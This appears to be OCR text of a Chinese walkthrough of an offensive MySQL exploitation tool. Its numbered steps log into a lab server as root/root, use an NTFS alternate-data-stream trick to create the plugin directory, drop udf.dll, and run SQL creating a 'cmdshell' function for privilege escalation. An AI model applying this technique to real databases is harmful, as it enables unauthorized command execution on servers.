 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
1 输入数据库ip 和密码
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行 3
SQL命令: Create Function cmdshell returns string soname 'udf.dll'; 执行
正在尝试登陆....
2 添加路径C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll
登陆成功....
C:/phpStudy/MySQL/
C:\phpStudy\MySQL\lib\plugin\
5.5.53
mysql版本大于5.1 请导入到lib\plugin,自动利用ads创建目录::$INDEX_ALLOCATION....
(1086, "File 'C:/phpStudy/MySQL//lib::$INDEX_ALLOCATION' already exists")
(1086, "File 'C:/phpStudy/MySQL//lib/plugin::$INDEX_ALLOCATION' already exists")
导入成功
4 提示导入成功
C:\phpStudy\MySQL\lib\plugin
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\MySQL\lib\plugin 转到
名称 大小 类型 修改日期 属性
udf.dll 56 KB 应用程序扩展 2022-3-19 23:28 A
5 服务器成功导入udf.dll文件